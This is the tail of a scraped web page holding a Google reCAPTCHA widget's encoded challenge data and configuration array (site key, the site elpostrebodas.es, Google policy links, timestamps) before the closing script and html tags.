lV12wp3DhcOHwr/DisO/F8KbwoMgX31fU8KBw7jDuDlaITTDucKnXFx0wobDlTx4wqtqT8K3HMKjRsO+EhAJDcK8wrXCtlJnw6crP8KvwrI/WHzCsMOIwqjCgcODUcOFW3XCnncowp9lwpIQMRjCt8OwC8KCw6h1UsKsYxDCjsOWwrnDkwA0w5RfYMK7woxGYMK2YUtJw4Arw4DCvMORw4A9wos8w6ZQWErCncOJwp/DgsOSw50qAMKwwqXDmUwgw4jDvsO4wpzCg3MXCsKNwp81ADlkK8O3w6nDq8KiwpJoSSp8w6saw5DCnQbDnSl/[base64]/DhsKOw6sRF8K6w5TDgMOEEsOMwowfLynCsRDDnxpHw6LCl3Fzd8KCHkLDlwBgw5ZgMMKTMsKyEMOLVxkZwrwAw5BBwq8qwodbwoDDtx0XRV0TB8KPw4FLNcOmwp/DscOuMcKPw4zCsVR5E8OnfcK7V2XClCR8wpNmw7rCpDhSbgZAw6LCu38EwpIoHsOdDcOjGjotaSJ4wpjCnHw9wp3CuFPCk0HCocKwSSjCqAxDAcKRwrJpw5wHXcOkGU1bU8OLbsObw6RNw7tsIAZyKMOIwrrCh8O/fMKvOTXChsKuIMKOwrPDt8O0w50zw4/DiMO3wqJ1DDNhworDkcOjX1zDsMOsZcOPwqEoY8OSXVRRShzCmMKXf8Kdw6TChsOEPSzCvBnDuSrCiyB9GsO+NMOPwo7DmMOmwq5Fwr1JZ2V7D8OEwo8sFMOgTVPCuMKucmzDlQwBHkhBMXbCvsO+w5cEAxfDisK/fRTCjVzCsMKfwoBjFsOhw63ClsKFT8KOAx/[base64]/CuFxET8KGHMKowqzCscKfX8KHw7k9w5EsEXRJwrdiw7vCksOOIcKcw7Aow7U7HsKNw6bCmMOAw6lRCsK2w74lwovCsXvDtcO/[base64]/CksOKW8OWw6EDOMKOwq7DoT1/WcKlb8OPLcOCKcKJAwHDg8OwZnVAOBFIwp5EMBtCKsKywrVPXiZgw5oKw4vCmAHDjml2woZCXxnCsMK/woVtD8OrwrgEwpzDj03CnxxwflnCpcKSM8OfAS7DmAbDs3kGw5fCgw5GCsKYwrFOeR7Du8Oowq/DvcOPw57CqsObc8OwH8K5TcOFdsOVwpNWY8OxRQhfw6zDmGjDtcOKXsO/w5RlS8O3Q8OPw4p2w4s9wr3Co8KdYRrDhhXDjDwuwrHDiU3CmsO8NsOfw7EnMcK+ORM6w5sWYsKfOTYeHnddw6/DrMKow6vDhyU3B8KnwrJQFRfCri4LYcKcQ8K1wp4awr1Bw69ewqfDgcKbEsKpUsKBwo/Dg2XDsGZ+wpPCqcKwJ8OkYMOgBcK+a8KXMsOFQsOJBjxmQcOrBDVoPHEawoNGGcO9w7nCt8OkwpzCtGzDvBnDt8OKS8KqPm5EwqwQLR5MB8KWw40DN8Oiw7fCk8K6bAMhWsOOwqTCs1NTwo/CtS/CggYmw4ZoECUQw4PDmGhAZ23Csjcyw5DCqjLChlYMw6tzIsOZw5rDhwTDq8Kew6wqwr/[base64]/[base64]/w6zChX7CvjnCqcOFRx9EIsOIw41ZwovCu8OwwokKwrZgw6sgRsOyw6jDtsKtFmDCisOJw64tw5TDmG0Ow7TClcOjB0U+Xk/CvTxSPMOAXmTDocK0wqnDgynCicKHwpPCj8OywrZPd8KGbMOFI8Olwo7Cpx9owr4FwrzDtkhgGsKEUcKhRBrChkYHPsKTwonDhsOVNHAAAWnDt0PDpHzDmmwUNsKhQMO3CEHCkFbDnz3DpXnDnsOIT8O8wqvDoMO2wq9sZDrDksOvDcOpwqHCucK/NMKHazATRH7DrMOVP8OzGBIOw4RlwrXDgTcwwo/DqsKJwqoiw6YNSTodBAFswq5ywo/[base64]/DnGrDisKdw6o1LMKSw6fDtE3ChcKjSgB7NsKaasORwoPDksK4wp04w6TDvkgww53Ds8KSwq1kSMO7ccKrfU/[base64]/CtSnDgcOCwp/Di8KfGMK/IVhKwp/CmicoBMK0w6vCiU0PFkvCowVPwqJxVsK6CinCgsOtDsK+NSh7awUbPcOvVhDCk8Oqw7IXH2ILw4PCj2Z/wpXDhMO6Tz0aTx0Ow4NwwojCocONw5bDlw/Du8OZKsOlwprClS/DuWnDqRkcRsKoSWjDtsOpT8O4wolUwqLCsznCisKjw4Nmw78/wpjCqkpBZsKdNnIiwpdww5cRwoHCsAIITMKCw4ZBwpXDscOBw7fCrz0NCX3DqMKEwqEdwrLDlgE3BcOnCsKywoYAw7ALPBHDhcOvw7XDuTZkwoLCvgYHwrbDqBILwo7Dv2tvwo9NFDrCnn7DpcK6w5HCoMK8wrAKw4HDg8KADFPDu8KhLsK/[base64]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[base64]/[base64]/CgDkvaMK1w6jDggvDusOgUX8TwqQYwpUwwpByH3Ufwqxsw6bDu24cLMOfe8ORwqtKa2EXH1DCnDMRwpzCvEHDh8KSLWXDlcOaC8OMw6HDk8OHIcKIFsOrN3HCgsOhHHNbw5oPd8KkBcOJwq7Dtjw1NVjDrT8kw4k2wr0hfk8bOcKDdcKqw5sZw74Ew5NZN8Kjwqp/wo1sXsOIA8KZwpNxw6HCtcOgJFQSIDHCgMO/wpnDl8O0w6rDlsKDwp5LeGzDgMK7VsKQw5zCqAwWZ8Knw7ATK2nCvMKhwqHDrDXCosKMLyTCjhTCtVY0eMOgXl/Cr8Oew7NUwqzDjmpnFGIQRsOTwp1NCsKcw7EvC0bCusKBI0DCj8O3wpVfw6/CgcO2w4dwWHUgw4/CkmhUw4NJBD4pw5zCpcKWwoXDm8OwwpYzwrzDhxg5wqPCgcOIF8Orw7xrOMOuKCTCiCfClsKzw6bCk1hCVMOOw5kUMFAnWEHCmsKZfVfDgMOww5p+w4ZIa03DhAs8wqzDtMKaw5vCmcKMw49+dyAsLUUnWRjCncOWWgZcwo7ChkfCrWY/wqsyw6U7wpXDkMOjwqJtw5fCocK5wqLDggzDjjHDhCpLw61OLXfCnsOsw5PCrcKFw47DlMKie8KrQMO2w7PCk37DkMK5wptGwofCrFlTwoDDosO4EmAGwp/CpCrDlSTCmMOmwpLCjF0Xw6V+wo7CncOzIcKnNMOmWCBWLQ8Za8Kcwp0ew7AOd3A1aMOsAHkADzTDjwB/ecOGKxYgKMKOBSjCnDTCpiQiwplbw6zDkMO4w69xw6LDnS0Lchtkwr/CucK0w4LDuVrDlQvDjMOuwrdpw4/[base64]/wpbDp8KZOWl3dsO9woZVccKTwo/DqwDDlsKmGcKjScKgFMK/UMKHw4BrwrhIw6k7w7kZw7U/LyLDpS/CpnJiwrEDwoo2BgrCvMKQwrbCnMORBGzCvyXDjMKCwpbCqQxDwqXCmsKxD8K+HMOuwoTDqm9uworCpxLDhcOhwpvCiMK9FcKyIR4Ww57CmllnwocXw7FTNHUZYX3DjMOIwpdPTxRsw6DCpzzDsT/DkkgFMUhnIA4Uwq1cw4nCtMOxwr/CusKdXsORw6UwwrYHwpo/wqPDi8OGwo7Dp8OhMMKLABg6S2ZOesOyw7xrw40Ewpwiwo/CrT0RbEdcVMKGD8KtbVPCgsKFfW5hwpbCksOHwrfCmjHDm3LCnMOowpXCosOFw7EawrvDqsO6w5rCmBRuDcKwwqbDhcKhw4APPMO5w4HCu8Oowo0tLcOGHD/CoUI8wqfCmsO7CW3DnglYw49gfCFid1/CisOYRBsMw5ZuwoIncw5QZFAEw5XDrsKGwrkvwoY4NWgBesK5FCh1d8KPwrHCjcK7aMO5Z8OSw7bCv8KrAMOrQ8K/w4M5wp8SwqLCosKIw4oxwqxkw7bCn8KzM8KPScKzchrDqMKvw48BCnvCrMOuOF3Doj7Dt07Cq3ZLUw/Ctk7DrXlQKGIsTMOkSMKBw44yG1TCvSFOJcOhazh8w7gpwqzDjMO7NcOhwp/ChMK5w5FEw79KH8KUNVnDn8OCUsO3w7vDgBHCrsOCwr05DMOQFDbCv8OWIWVmTcOBw6DCiyzDoMOBXmYDwoHDvk7ChsKLwpHDi8OmIirDp8O1w6PCulPDpwEZw47Dj8O0wpcgw7BJwqrCrMO/w6XDqnvCnsKCwp7DrHN6wrBgw74owprDs8KBRsKEw7wlJMO0f8K2Uh3CrMKawrApwqbClmDCnxYxBU/[base64]/[base64]/Cq8KXwpZJw6RtwqnCinXCrSrDky0PasOzw7Nnw7TDsQXDrXHDgWcrLh/Dn0XDtXEkw5AFB1PCtsOvw5PDscO+wqMxI8OgJcOaIsOTR8KewrY4w59tOcOVw4YDwprDsWZPfsODRcO+IMKqCD7Cg8KyNzzChMKKwp/CiXjCvXEIc8Opwo/CvQAldiRTwpvCqsKWwq56w4w6wpHDhDtyw7/DrcOswo4iOm3DrsKAJ1RtP1XDicK9w5U/w4N5FcKKfiLCrGElUcKHw6fDjhBbFWsxw4LCjjlpwo0fwqbCnmfDmVo4Z8KASUDCncKrwrBsfwbDpH3CgSlTwpnDn8KZcMOvw6pmw6bCiMKKImgGNcOmw4TClsO+VsO7aQDDl2snRcOEw4/DlB5Nw7RowpsEQmvDr8OyXx/DhH5hM8O5w58BdULCmQrDjsKHw5/ClSPCksKswplDw6bDu1VcBncHCFZFw7UGw4PCmDXChBzCrmZcw5NzAGAkFRjDlsOsLcKvw7suVVtxST/CgMKCT006WENwP8OyTsOWcDVUQ1HCscOJQsO+F1klOy9JXiI/wpbDmyp0IMKwwqDDsSLCvgl+w4kew7ASOllfw77CrAXDjljDlsKQwo5Iw5YSbMO8w7gqwrnCjMK2O0rDgMOHasK9K8KVw7PDvMKtw6PCvjjDiR0UCxXCoRdmI0XCvsOiw5gcwr/Dl8KiwrbDhFUfw6k/a1XDgwB+wpHDgxDClllXwqTCtULDsizDncKlw6UFBsOvNsKaw5HCpsKrcmgnw4/DscOrdhI0cMKJQQnCswxVw5bCukd+UMKewqgWIWnDoXJBwo7DjsOXwoRcwpVgwpLCoMO2wrBqVHvClBw9wqNiw6XDt8OTasOswrvDqMKcJU9Uw4oNR8K4Jj7CoGx/[base64]/D8OtM8Osw4DDr3PDt8KiLcKAQhvCshjDpVUlw5hdw4DDq3rCh0DCrsOVccOFazHDocOnNMKfTcOSLF/CqMOwwqDCoFpUAMO0LcKjw5jDuwDDm8OnwrbCo8KYRcO/w4nCucOuw6TDixYIO8OxcMO6Ijs1QcKmaH/DlSHDocKfIcKfVMKFw63CvsKhPnfCjcKRw67DiDRIwqrDrhMTasKDZDhnw47DuE/[base64]/woZCwrbCmFnDiDszwoZ8Jih6cMKpIMOzw57CgMOven3DssKceMOXwp47FsKPw7Z7wqTDijsYGMKCUlYdT8O+wrFNw6vCrB/CjGp8IVrDq8KdwpJdwrPCn1rCj8KKwqlTw6B1By3CqgdDwonCqcKkLcKtw7sww5tfYcOJZnEpw5LCkgHDpMKGw7IlUmAKVlrCklTCnwA0wrHDrDPCisKTQXfDg8K+Z3/CqcKiHkJFw4XDmcOSwovDh8OaOBcnEMKdw6B+DFNawpM/[base64]/CsMK9QjvCjEZafcKcPX5xbsKUFMK/[base64]/csO6NMOKwqvCncKDw6nCg0/Dr1YAScOGWsKGMsOQVcOfJcKvwoU+wr95wpXCmMOIezdQUMK/w4/[base64]/FSsAwpMww4PCizvDnAFEw4DCiMOXMAd8fsKgwrLDkEB/w4RCUsKpw5zCgMKYw5HCqX3CgFV9VX9TR8KYCsKTcMOuSMOVwopuwq1Gw5sxc8OEw75SKMOYbTdcQcOMw4oxw7TCuCwOUgZEw7FFwo/ChgwOwqfDpcOSaQc8CcOvGX/CqU/CtMKvXsK1HkbDuTLCj8KHZsOpwoF0wofCrsK7B0DCrMO4U25zwoFtQT3DtVDDsSDDpXLCvEJ6w7Yqw7FRw5tjw6xsw43DqsOuVMKIV8KLwqXCscOpwpd5e8OLC1zCusKCw47CrMKWwoUTG3fCgVnCkcOcNyJcwp/[base64]/w7V6w685w6lSW0LCiMOWEHvCqcKDBmh1w4PDoSMCRQrCh8Ozw6Uew6siEBBqWMOLwrfDtWLDvcOGdMKvSMKaI8ObUnfCmsOCw57Dmworw43Dj8KcwrbDjBJFw63CoMO8wqFowpA4w6XDpVtHPmzCrMKWY8OIw7xNw6/[base64]/CkMK3wr1IwqZjYCAdw6Zdw73Dn8K1MTdZVF3DgVjCksKEwrnDiCELw4QAw5LDszTDkMKzw5XCmH9zw6FDw4NFXMOzwqnDlTzDuCAvakE7wp/CrzvDgAjCngxww7PClCnCqWUMw4kgw4/DjxLCu8KkW8KXwpDCl8OIw6sOGBFfw6llFcOowrHCvE3CiMKQw6cOwprCqMKMw6HCn3h8wqvDgA1XHcOoaltawr3ClMOGw6/DqWpWe8O4eMOyw5tgDcOLKG4ZwoMmecKcwoddw5Y3w43ChHhgw4vCjsKuw6jCj8OPAxgmU8OvGQ/DlWLDhxtiwqLCpMK1woLDvCHDrMKRegLDiMKpw7/Cr8KwTDvCikPCt1McwqjDs8OlfcOUXcOfwpxEwrLDucO+w7wDw77CssOdw4PCkSPDn1BUT8KtwpwQOUDCkcKQw43CnsOtwqLCnwjCmcOew4XDoT/DpcKpwrLCj8K9w65oJgVTG8O1wpc1wqlXNsOFFDMNecKnM2nDncKXHsKPw5PCvxPCph9bTWV9woDDmy4cBWzCgcKOCwjDi8Opw4ZyB1PCpRzDksOgw7Ypw6LDrcOcOwbDnMKAw6YMfcKswpvDpsKmaCQrS2/Cj1gmwql5O8KQN8O3wp0OwoEiw6LCqMOACcKwwqVswozCrcKCwr04w4/[base64]/CjlTDpMO9D0rCuEjDtEBtK8Oow7LDn2ELwq/Cr8K/IHFcw7nDqcOZZsKKNDbDmgPCkxY6wq9QfB/[base64]/[base64]/DssOGw6rCmTnCk8O/O8KTw74ywqDCtXMhLzY/[base64]/[base64]/CgcOcwoBSw5HCpQ/DoMKmwoE0M1E6wqwQKcK3w5jDg2vCkEvChA/Dr8Onw7lnwrnDjcKzwrbClR1he8OTwqHDrcK0wrQwN1vCqsOBwoIPecKAw6/CncKnw43DqMKzw5bDoSHDhcKtwq54w6hHw7JACsOxfcKQwqBMDcKVw5DCq8OHwrQRazNkeCfDuQ/[base64]/TMKSLsKBW37CmkjDt1PDiUxuclbCuDMswojDhFzCsS4YX8KJw6fDgMOEw77CgRNlA8OrATYfwrFlw4bDkSnDr8OwwoYQwoDDucK2YMORFsO/QMK6Z8KzwpcWc8KeH2kiI8OEw7rCocOlwpnDu8Kew57DmcOzGUBDE07CksORNl1IUj4gRxByw5vDscKpISvDqMOxd2fDh19gwqhDwqjCgcKQwqR9H8Orw6BSdiDDisOnw5kCfh3DgSouw6/Dl8ODwrTCmxPDribDmcK/[base64]/DosOKXj5jwqjDgkdeehIdLi/DrMOpc8KlbA0JUsOqesKjwo3DhcO9w6rDgsK1QEXClMOOG8ONwr7DmMKkUR/[base64]\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229UJIpXpHZg9CFwWc+WzQfTwzZtxxljGMMB5+JBy/XSw\\u003d\x22,1,0,null,1,1769777324722,0,0,[89,112],null,[87,221,143,231],\x22RC-r8YuMWHveYp2pw\x22,null,null,null,null,null,\x220dAFcWeA6ngB6Q3WmVmCtUQkw5pLd_VpFCQAuSitT3GZswoNYoSzNBXXkLprurFkEmwy27JaH7yEyf6BsY-eMU6f8zTwpzBBCwOQ\x22,1769860124783]");
    </script></body></html>